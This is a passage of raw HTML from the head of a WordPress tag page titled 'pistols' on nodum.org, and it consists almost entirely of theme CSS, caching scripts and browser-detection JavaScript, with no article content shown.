

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/tag/pistols/
body_size: 24909
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>pistols | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; pistols Tag Feed" href="https://nodum.org/tag/pistols/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/7467ba2faa713c86299db83a24875775.css?ver=29bc5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/tags/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"a408dc7261","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"a408dc7261","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="c44d9a8eb3";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
